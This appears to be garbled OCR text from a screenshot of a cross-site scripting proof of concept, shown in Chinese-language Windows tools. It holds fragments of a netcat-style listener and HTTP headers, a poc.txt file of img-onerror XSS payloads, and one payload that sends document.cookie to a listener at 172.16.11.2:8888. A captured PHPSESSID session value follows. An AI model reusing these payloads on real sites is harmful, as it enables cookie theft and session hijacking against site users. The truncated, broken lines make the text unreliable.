 e: option requires an argument -- p
for help
ols\提权工具
ning on [any
ols\提权工具
ning on [any
ct to [172.16
?=PHPSESSID=
172.16.11.2
ction: keep-
t: image/web
Agent: Mozil
e/39.0.2171.
er: http://w
t-Encoding:
poc.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<img src=x onerror = alert(666); >■■
<img src=x onerror = alert(document.cookie); >■■
<img src=x onerror = document.body.appendChild(document.createElement('img')).setAttribute('src','http://172.16.11.2:8888/?='+document.cookie); >■■
PHPSESSID=uik7a8pntcgfneq15v0dlk8vm0